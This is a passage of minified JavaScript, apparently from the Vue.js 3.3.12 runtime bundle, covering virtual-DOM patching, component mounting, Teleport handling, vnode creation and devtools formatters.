P=d[S],N=g[S],K=P.el&&(P.type===Me||!hn(P,N)||P.shapeFlag&70)?u(P.el):b;h(P,N,K,null,O,T,I,M,!0)}},w=(d,g,b,O,T,I,M)=>{if(b!==O){if(b!==se)for(const S in b)!Qr(S)&&!(S in O)&&i(d,S,b[S],null,M,g.children,T,I,$e);for(const S in O){if(Qr(S))continue;const P=O[S],N=b[S];P!==N&&S!=="value"&&i(d,S,N,P,M,g.children,T,I,$e)}"value"in O&&i(d,"value",b.value,O.value)}},Y=(d,g,b,O,T,I,M,S,P)=>{const N=g.el=d?d.el:a(""),K=g.anchor=d?d.anchor:a("");let{patchFlag:U,dynamicChildren:q,slotScopeIds:Q}=g;({}).NODE_ENV!=="production"&&(Vt||U&2048)&&(U=0,P=!1,q=null),Q&&(S=S?S.concat(Q):Q),d==null?(r(N,b,O),r(K,b,O),j(g.children,b,K,T,I,M,S,P)):U>0&&U&64&&q&&d.dynamicChildren?(V(d.dynamicChildren,q,b,T,I,M,S),{}.NODE_ENV!=="production"?vr(d,g):(g.key!=null||T&&g===T.subTree)&&vr(d,g,!0)):_e(d,g,b,K,T,I,M,S,P)},ue=(d,g,b,O,T,I,M,S,P)=>{g.slotScopeIds=S,d==null?g.shapeFlag&512?T.ctx.activate(g,b,O,M,P):oe(g,b,O,T,I,M,P):L(d,g,P)},oe=(d,g,b,O,T,I,M)=>{const S=d.component=pE(d,O,T);if({}.NODE_ENV!=="production"&&S.type.__hmrId&&Q_(S),{}.NODE_ENV!=="production"&&(ho(d),yt(S,"mount")),mr(d)&&(S.ctx.renderer=Yt),{}.NODE_ENV!=="production"&&yt(S,"init"),mE(S),{}.NODE_ENV!=="production"&&Ot(S,"init"),S.asyncDep){if(T&&T.registerDep(S,W),!d.el){const P=S.subTree=ce(Te);m(null,P,g,b)}return}W(S,d,g,b,T,I,M),{}.NODE_ENV!=="production"&&(mo(),Ot(S,"mount"))},L=(d,g,b)=>{const O=g.component=d.component;if(dv(d,g,b))if(O.asyncDep&&!O.asyncResolved){({}).NODE_ENV!=="production"&&ho(g),Z(O,g,b),{}.NODE_ENV!=="production"&&mo();return}else O.next=g,G_(O.update),O.update();else g.el=d.el,O.vnode=g},W=(d,g,b,O,T,I,M)=>{const S=()=>{if(d.isMounted){let{next:K,bu:U,u:q,parent:Q,vnode:ee}=d,ie=K,ae;({}).NODE_ENV!=="production"&&ho(K||d.vnode),pn(d,!1),K?(K.el=ee.el,Z(d,K,M)):K=ee,U&&rr(U),(ae=K.props&&K.props.onVnodeBeforeUpdate)&&pt(ae,Q,K,ee),pn(d,!0),{}.NODE_ENV!=="production"&&yt(d,"render");const be=Ii(d);({}).NODE_ENV!=="production"&&Ot(d,"render");const it=d.subTree;d.subTree=be,{}.NODE_ENV!=="production"&&yt(d,"patch"),h(it,be,u(it.el),ot(it),d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),K.el=be.el,ie===null&&pv(d,be.el),q&&Fe(q,T),(ae=K.props&&K.props.onVnodeUpdated)&&Fe(()=>pt(ae,Q,K,ee),T),{}.NODE_ENV!=="production"&&_l(d),{}.NODE_ENV!=="production"&&mo()}else{let K;const{el:U,props:q}=g,{bm:Q,m:ee,parent:ie}=d,ae=hr(g);if(pn(d,!1),Q&&rr(Q),!ae&&(K=q&&q.onVnodeBeforeMount)&&pt(K,ie,g),pn(d,!0),U&&Br){const be=()=>{({}).NODE_ENV!=="production"&&yt(d,"render"),d.subTree=Ii(d),{}.NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"hydrate"),Br(U,d.subTree,d,T,null),{}.NODE_ENV!=="production"&&Ot(d,"hydrate")};ae?g.type.__asyncLoader().then(()=>!d.isUnmounted&&be()):be()}else{({}).NODE_ENV!=="production"&&yt(d,"render");const be=d.subTree=Ii(d);({}).NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"patch"),h(null,be,b,O,d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),g.el=be.el}if(ee&&Fe(ee,T),!ae&&(K=q&&q.onVnodeMounted)){const be=g;Fe(()=>pt(K,ie,be),T)}(g.shapeFlag&256||ie&&hr(ie.vnode)&&ie.vnode.shapeFlag&256)&&d.a&&Fe(d.a,T),d.isMounted=!0,{}.NODE_ENV!=="production"&&nv(d),g=b=O=null}},P=d.effect=new _i(S,()=>_o(N),d.scope),N=d.update=()=>P.run();N.id=d.uid,pn(d,!0),{}.NODE_ENV!=="production"&&(P.onTrack=d.rtc?K=>rr(d.rtc,K):void 0,P.onTrigger=d.rtg?K=>rr(d.rtg,K):void 0,N.ownerInstance=d),N()},Z=(d,g,b)=>{g.component=d;const O=d.vnode.props;d.vnode=g,d.next=null,Hv(d,g.props,O,b),Jv(d,g.children,b),rn(),fl(d),on()},_e=(d,g,b,O,T,I,M,S,P=!1)=>{const N=d&&d.children,K=d?d.shapeFlag:0,U=g.children,{patchFlag:q,shapeFlag:Q}=g;if(q>0){if(q&128){St(N,U,b,O,T,I,M,S,P);return}else if(q&256){Gt(N,U,b,O,T,I,M,S,P);return}}Q&8?(K&16&&$e(N,T,I),U!==N&&f(b,U)):K&16?Q&16?St(N,U,b,O,T,I,M,S,P):$e(N,T,I,!0):(K&8&&f(b,""),Q&16&&j(U,b,O,T,I,M,S,P))},Gt=(d,g,b,O,T,I,M,S,P)=>{d=d||In,g=g||In;const N=d.length,K=g.length,U=Math.min(N,K);let q;for(q=0;q<U;q++){const Q=g[q]=P?Bt(g[q]):Ze(g[q]);h(d[q],Q,b,null,T,I,M,S,P)}N>K?$e(d,T,I,!0,!1,U):j(g,b,O,T,I,M,S,P,U)},St=(d,g,b,O,T,I,M,S,P)=>{let N=0;const K=g.length;let U=d.length-1,q=K-1;for(;N<=U&&N<=q;){const Q=d[N],ee=g[N]=P?Bt(g[N]):Ze(g[N]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;N++}for(;N<=U&&N<=q;){const Q=d[U],ee=g[q]=P?Bt(g[q]):Ze(g[q]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;U--,q--}if(N>U){if(N<=q){const Q=q+1,ee=Q<K?g[Q].el:O;for(;N<=q;)h(null,g[N]=P?Bt(g[N]):Ze(g[N]),b,ee,T,I,M,S,P),N++}}else if(N>q)for(;N<=U;)Be(d[N],T,I,!0),N++;else{const Q=N,ee=N,ie=new Map;for(N=ee;N<=q;N++){const Re=g[N]=P?Bt(g[N]):Ze(g[N]);Re.key!=null&&({}.NODE_ENV!=="production"&&ie.has(Re.key)&&C("Duplicate keys found during update:",JSON.stringify(Re.key),"Make sure keys are unique."),ie.set(Re.key,N))}let ae,be=0;const it=q-ee+1;let Zn=!1,Nf=0;const Ur=new Array(it);for(N=0;N<it;N++)Ur[N]=0;for(N=Q;N<=U;N++){const Re=d[N];if(be>=it){Be(Re,T,I,!0);continue}let gt;if(Re.key!=null)gt=ie.get(Re.key);else for(ae=ee;ae<=q;ae++)if(Ur[ae-ee]===0&&hn(Re,g[ae])){gt=ae;break}gt===void 0?Be(Re,T,I,!0):(Ur[gt-ee]=N+1,gt>=Nf?Nf=gt:Zn=!0,h(Re,g[gt],b,null,T,I,M,S,P),be++)}const Cf=Zn?nE(Ur):In;for(ae=Cf.length-1,N=it-1;N>=0;N--){const Re=ee+N,gt=g[Re],Sf=Re+1<K?g[Re+1].el:O;Ur[N]===0?h(null,gt,b,Sf,T,I,M,S,P):Zn&&(ae<0||N!==Cf[ae]?qe(gt,b,Sf,2):ae--)}}},qe=(d,g,b,O,T=null)=>{const{el:I,type:M,transition:S,children:P,shapeFlag:N}=d;if(N&6){qe(d.component.subTree,g,b,O);return}if(N&128){d.suspense.move(g,b,O);return}if(N&64){M.move(d,g,b,Yt);return}if(M===Me){r(I,g,b);for(let U=0;U<P.length;U++)qe(P[U],g,b,O);r(d.anchor,g,b);return}if(M===Ao){x(d,g,b);return}if(O!==2&&N&1&&S)if(O===0)S.beforeEnter(I),r(I,g,b),Fe(()=>S.enter(I),T);else{const{leave:U,delayLeave:q,afterLeave:Q}=S,ee=()=>r(I,g,b),ie=()=>{U(I,()=>{ee(),Q&&Q()})};q?q(I,ee,ie):ie()}else r(I,g,b)},Be=(d,g,b,O=!1,T=!1)=>{const{type:I,props:M,ref:S,children:P,dynamicChildren:N,shapeFlag:K,patchFlag:U,dirs:q}=d;if(S!=null&&qi(S,null,b,d,!0),K&256){g.ctx.deactivate(d);return}const Q=K&1&&q,ee=!hr(d);let ie;if(ee&&(ie=M&&M.onVnodeBeforeUnmount)&&pt(ie,g,d),K&6)Jn(d.component,b,O);else{if(K&128){d.suspense.unmount(b,O);return}Q&&un(d,null,g,"beforeUnmount"),K&64?d.type.remove(d,g,b,T,Yt,O):N&&(I!==Me||U>0&&U&64)?$e(N,g,b,!1,!0):(I===Me&&U&384||!T&&K&16)&&$e(P,g,b),O&&nt(d)}(ee&&(ie=M&&M.onVnodeUnmounted)||Q)&&Fe(()=>{ie&&pt(ie,g,d),Q&&un(d,null,g,"unmounted")},b)},nt=d=>{const{type:g,el:b,anchor:O,transition:T}=d;if(g===Me){({}).NODE_ENV!=="production"&&d.patchFlag>0&&d.patchFlag&2048&&T&&!T.persisted?d.children.forEach(M=>{M.type===Te?o(M.el):nt(M)}):rt(b,O);return}if(g===Ao){y(d);return}const I=()=>{o(b),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(d.shapeFlag&1&&T&&!T.persisted){const{leave:M,delayLeave:S}=T,P=()=>M(b,I);S?S(d.el,I,P):P()}else I()},rt=(d,g)=>{let b;for(;d!==g;)b=p(d),o(d),d=b;o(g)},Jn=(d,g,b)=>{({}).NODE_ENV!=="production"&&d.type.__hmrId&&J_(d);const{bum:O,scope:T,update:I,subTree:M,um:S}=d;O&&rr(O),T.stop(),I&&(I.active=!1,Be(M,d,g,b)),S&&Fe(S,g),Fe(()=>{d.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve()),{}.NODE_ENV!=="production"&&ov(d)},$e=(d,g,b,O=!1,T=!1,I=0)=>{for(let M=I;M<d.length;M++)Be(d[M],g,b,O,T)},ot=d=>d.shapeFlag&6?ot(d.component.subTree):d.shapeFlag&128?d.suspense.next():p(d.anchor||d.el),Zo=(d,g,b)=>{d==null?g._vnode&&Be(g._vnode,null,null,!0):h(g._vnode||null,d,g,null,null,null,b),fl(),dl(),g._vnode=d},Yt={p:h,um:Be,m:qe,r:nt,mt:oe,mc:j,pc:_e,pbc:V,n:ot,o:e};let Nn,Br;return t&&([Nn,Br]=t(Yt)),{render:Zo,hydrate:Nn,createApp:Bv(Zo,Nn)}}function pn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function tE(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function vr(e,t,n=!1){const r=e.children,o=t.children;if(z(r)&&z(o))for(let i=0;i<r.length;i++){const s=r[i];let a=o[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[i]=Bt(o[i]),a.el=s.el),n||vr(s,a)),a.type===Ln&&(a.el=s.el),{}.NODE_ENV!=="production"&&a.type===Te&&!a.el&&(a.el=s.el)}}function nE(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,e[n[a]]<c?i=a+1:s=a;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,s=n[i-1];i-- >0;)n[i]=s,s=t[s];return n}const rE=e=>e.__isTeleport,Vn=e=>e&&(e.disabled||e.disabled===""),tc=e=>typeof SVGElement<"u"&&e instanceof SVGElement,zi=(e,t)=>{const n=e&&e.to;if(de(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&C(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&C("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!Vn(e)&&C(`Invalid Teleport target: ${n}`),n},oE={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:f,pc:u,pbc:p,o:{insert:_,querySelector:v,createText:h,createComment:E}}=c,m=Vn(t.props);let{shapeFlag:R,children:$,dynamicChildren:x}=t;if({}.NODE_ENV!=="production"&&Vt&&(l=!1,x=null),e==null){const y=t.el={}.NODE_ENV!=="production"?E("teleport start"):h(""),H=t.anchor={}.NODE_ENV!=="production"?E("teleport end"):h("");_(y,n,r),_(H,n,r);const F=t.target=zi(t.props,v),D=t.targetAnchor=h("");F?(_(D,F),s=s||tc(F)):{}.NODE_ENV!=="production"&&!m&&C("Invalid Teleport target on mount:",F,`(${typeof F})`);const j=(k,V)=>{R&16&&f($,k,V,o,i,s,a,l)};m?j(n,H):F&&j(F,D)}else{t.el=e.el;const y=t.anchor=e.anchor,H=t.target=e.target,F=t.targetAnchor=e.targetAnchor,D=Vn(e.props),j=D?n:H,k=D?y:F;if(s=s||tc(H),x?(p(e.dynamicChildren,x,j,o,i,s,a),vr(e,t,!0)):l||u(e,t,j,k,o,i,s,a,!1),m)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):So(t,n,y,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const V=t.target=zi(t.props,v);V?So(t,V,null,c,0):{}.NODE_ENV!=="production"&&C("Invalid Teleport target on update:",H,`(${typeof H})`)}else D&&So(t,H,F,c,1)}nc(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:f,target:u,props:p}=e;if(u&&i(f),s&&i(c),a&16){const _=s||!Vn(p);for(let v=0;v<l.length;v++){const h=l[v];o(h,t,n,_,!!h.dynamicChildren)}}},move:So,hydrate:iE};function So(e,t,n,{o:{insert:r},m:o},i=2){i===0&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:f}=e,u=i===2;if(u&&r(s,t,n),(!u||Vn(f))&&l&16)for(let p=0;p<c.length;p++)o(c[p],t,n,2);u&&r(a,t,n)}function iE(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const f=t.target=zi(t.props,l);if(f){const u=f._lpa||f.firstChild;if(t.shapeFlag&16)if(Vn(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=u;else{t.anchor=s(e);let p=u;for(;p;)if(p=s(p),p&&p.nodeType===8&&p.data==="teleport anchor"){t.targetAnchor=p,f._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(u,t,f,n,r,o,i)}nc(t)}return t.anchor&&s(t.anchor)}const sE=oE;function nc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Me=Symbol.for("v-fgt"),Ln=Symbol.for("v-txt"),Te=Symbol.for("v-cmt"),Ao=Symbol.for("v-stc"),Er=[];let Ye=null;function re(e=!1){Er.push(Ye=e?null:[])}function aE(){Er.pop(),Ye=Er[Er.length-1]||null}let br=1;function rc(e){br+=e}function oc(e){return e.dynamicChildren=br>0?Ye||In:null,aE(),br>0&&Ye&&Ye.push(e),e}function Ie(e,t,n,r,o,i){return oc(Io(e,t,n,r,o,i,!0))}function Pe(e,t,n,r,o){return oc(ce(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function hn(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Mn.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const lE=(...e)=>sc(...e),xo="__vInternal",ic=({key:e})=>e??null,Do=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||ye(e)||G(e)?{i:Oe,r:e,k:t,f:!!n}:e:null);function Io(e,t=null,n=null,r=0,o=null,i=e===Me?0:1,s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ic(t),ref:t&&Do(t),scopeId:bl,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Oe};return a?(Gi(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=de(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&C("VNode created with invalid key (NaN). VNode type:",l.type),br>0&&!s&&Ye&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&Ye.push(l),l}const ce={}.NODE_ENV!=="production"?lE:sc;function sc(e,t=null,n=null,r=0,o=null,i=!1){if((!e||e===hv)&&({}.NODE_ENV!=="production"&&!e&&C(`Invalid vnode type when creating vnode: ${e}.`),e=Te),jn(e)){const a=Qe(e,t,!0);return n&&Gi(a,n),br>0&&!i&&Ye&&(a.shapeFlag&6?Ye[Ye.indexOf(e)]=a:Ye.push(a)),a.patchFlag|=-2,a}if(pc(e)&&(e=e.__vccOpts),t){t=cE(t);let{class:a,style:l}=t;a&&!de(a)&&(t.class=_t(a)),ne(l)&&(bi(l)&&!z(l)&&(l=pe({},l)),t.style=$n(l))}const s=de(e)?1:gv(e)?128:rE(e)?64:ne(e)?4:G(e)?2:0;return{}.NODE_ENV!=="production"&&s&4&&bi(e)&&(e=J(e),C("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),Io(e,t,n,r,o,s,i,!0)}function cE(e){return e?bi(e)||xo in e?pe({},e):e:null}function Qe(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:s}=e,a=t?Po(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&ic(a),ref:t&&t.ref?n&&o?z(o)?o.concat(Do(t)):[o,Do(t)]:Do(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&i===-1&&z(s)?s.map(ac):s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Me?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Qe(e.ssContent),ssFallback:e.ssFallback&&Qe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function ac(e){const t=Qe(e);return z(e.children)&&(t.children=e.children.map(ac)),t}function uE(e=" ",t=0){return ce(Ln,null,e,t)}function Je(e="",t=!1){return t?(re(),Pe(Te,null,e)):ce(Te,null,e)}function Ze(e){return e==null||typeof e=="boolean"?ce(Te):z(e)?ce(Me,null,e.slice()):typeof e=="object"?Bt(e):ce(Ln,null,String(e))}function Bt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Qe(e)}function Gi(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(z(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Gi(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!(xo in t)?t._ctx=Oe:o===3&&Oe&&(Oe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Oe},n=32):(t=String(t),r&64?(n=16,t=[uE(t)]):n=8);e.children=t,e.shapeFlag|=n}function Po(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=_t([t.class,r.class]));else if(o==="style")t.style=$n([t.style,r.style]);else if(nr(o)){const i=t[o],s=r[o];s&&i!==s&&!(z(i)&&i.includes(s))&&(t[o]=i?[].concat(i,s):s)}else o!==""&&(t[o]=r[o])}return t}function pt(e,t,n,r=null){Ue(e,t,7,[n,r])}const fE=Hl();let dE=0;function pE(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||fE,i={uid:dE++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new l_(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Wl(r,o),emitsOptions:El(r,o),emit:null,emitted:null,propsDefaults:se,inheritAttrs:r.inheritAttrs,ctx:se,data:se,props:se,attrs:se,slots:se,refs:se,setupState:se,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?i.ctx=Dv(i):i.ctx={_:i},i.root=t?t.root:i,i.emit=lv.bind(null,i),e.ce&&e.ce(i),i}let we=null;const Bn=()=>we||Oe;let Yi,Un,lc="__VUE_INSTANCE_SETTERS__";(Un=Xr()[lc])||(Un=Xr()[lc]=[]),Un.push(e=>we=e),Yi=e=>{Un.length>1?Un.forEach(t=>t(e)):Un[0](e)};const kn=e=>{Yi(e),e.scope.on()},mn=()=>{we&&we.scope.off(),Yi(null)},hE=Dt("slot,component");function Qi(e,t){const n=t.isNativeTag||Aa;(hE(e)||n(e))&&C("Do not use built-in or reserved HTML elements as component id: "+e)}function cc(e){return e.vnode.shapeFlag&4}let yr=!1;function mE(e,t=!1){yr=t;const{props:n,children:r}=e.vnode,o=cc(e);Uv(e,n,o,t),Qv(e,r);const i=o?gE(e,t):void 0;return yr=!1,i}function gE(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&Qi(r.name,e.appContext.config),r.components){const i=Object.keys(r.components);for(let s=0;s<i.length;s++)Qi(i[s],e.appContext.config)}if(r.directives){const i=Object.keys(r.directives);for(let s=0;s<i.length;s++)Cl(i[s])}r.compilerOptions&&_E()&&C('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=tl(new Proxy(e.ctx,Vl)),{}.NODE_ENV!=="production"&&Iv(e);const{setup:o}=r;if(o){const i=e.setupContext=o.length>1?EE(e):null;kn(e),rn();const s=vt(o,e,0,[{}.NODE_ENV!=="production"?sr(e.props):e.props,i]);if(on(),mn(),fi(s)){if(s.then(mn,mn),t)return s.then(a=>{uc(e,a,t)}).catch(a=>{go(a,e,0)});if(e.asyncDep=s,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";C(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else uc(e,s,t)}else fc(e,t)}function uc(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ne(t)?({}.NODE_ENV!=="production"&&jn(t)&&C("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=sl(t),{}.NODE_ENV!=="production"&&Pv(e)):{}.NODE_ENV!=="production"&&t!==void 0&&C(`setup() should return an object. Received: ${t===null?"null":typeof t}`),fc(e,n)}let Ji;const _E=()=>!Ji;function fc(e,t,n){const r=e.type;if(!e.render){if(!t&&Ji&&!r.render){const o=r.template||Ui(e).template;if(o){({}).NODE_ENV!=="production"&&yt(e,"compile");const{isCustomElement:i,compilerOptions:s}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,c=pe(pe({isCustomElement:i,delimiters:a},s),l);r.render=Ji(o,c),{}.NODE_ENV!=="production"&&Ot(e,"compile")}}e.render=r.render||ve}{kn(e),rn();try{Rv(e)}finally{on(),mn()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===ve&&!t&&(r.template?C('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):C("Component is missing template or render function."))}function dc(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return bo(),Ce(e,"get","$attrs"),t[n]},set(){return C("setupContext.attrs is readonly."),!1},deleteProperty(){return C("setupContext.attrs is readonly."),!1}}:{get(t,n){return Ce(e,"get","$attrs"),t[n]}}))}function vE(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return Ce(e,"get","$slots"),t[n]}}))}function EE(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&C("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(z(n)?r="array":ye(n)&&(r="ref")),r!=="object"&&C(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return dc(e)},get slots(){return vE(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return dc(e)},slots:e.slots,emit:e.emit,expose:t}}function $o(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(sl(tl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in fn)return fn[n](e)},has(t,n){return n in t||n in fn}}))}const bE=/(?:^|[-_])(\w)/g,yE=e=>e.replace(bE,t=>t.toUpperCase()).replace(/[-_]/g,"");function Zi(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function Ro(e,t,n=!1){let r=Zi(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=i=>{for(const s in i)if(i[s]===t)return s};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?yE(r):n?"App":"Anonymous"}function pc(e){return G(e)&&"__vccOpts"in e}const te=(e,t)=>j_(e,t,yr);function Xi(e,t,n){const r=arguments.length;return r===2?ne(t)&&!z(t)?jn(t)?ce(e,null,[t]):ce(e,t):ce(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),ce(e,t,n))}const OE=Symbol.for("v-scx"),TE=()=>{{const e=Ae(OE);return e||{}.NODE_ENV!=="production"&&C("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function es(e){return!!(e&&e.__v_isShallow)}function wE(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(u){return ne(u)?u.__isVue?["div",e,"VueInstance"]:ye(u)?["div",{},["span",e,f(u)],"<",a(u.value),">"]:sn(u)?["div",{},["span",e,es(u)?"ShallowReactive":"Reactive"],"<",a(u),`>${Ft(u)?" (readonly)":""}`]:Ft(u)?["div",{},["span",e,es(u)?"ShallowReadonly":"Readonly"],"<",a(u),">"]:null:null},hasBody(u){return u&&u.__isVue},body(u){if(u&&u.__isVue)return["div",{},...i(u.$)]}};function i(u){const p=[];u.type.props&&u.props&&p.push(s("props",J(u.props))),u.setupState!==se&&p.push(s("setup",u.setupState)),u.data!==se&&p.push(s("data",J(u.data)));const _=l(u,"computed");_&&p.push(s("computed",_));const v=l(u,"inject");return v&&p.push(s("injected",v)),p.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:u}]]),p}function s(u,p){return p=pe({},p),Object.keys(p).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},u],["div",{style:"padding-left:1.25em"},...Object.keys(p).map(_=>["div",{},["span",r,_+": "],a(p[_],!1)])]]:["span",{}]}function a(u,p=!0){return typeof u=="number"?["span",t,u]:typeof u=="string"?["span",n,JSON.stringify(u)]:typeof u=="boolean"?["span",r,u]:ne(u)?["object",{object:p?J(u):u}]:["span",n,String(u)]}function l(u,p){const _=u.type;if(G(_))return;const v={};for(const h in u.ctx)c(_,h,p)&&(v[h]=u.ctx[h]);return v}function c(u,p,_){const v=u[_];if(z(v)&&v.includes(p)||ne(v)&&p in v||u.extends&&c(u.extends,p,_)||u.mixins&&u.mixins.some(h=>c(h,p,_)))return!0}function f(u){return es(u)?"ShallowRef":u.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const hc="3.3.12",NE="http://www.w3.org/2000/svg",gn=typeof document<"u"?document:null,mc=gn&&gn.createElement("template"),CE={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?gn.createElementNS(NE,e):gn.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gn.createTextNode(e),createComment:e=>gn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const 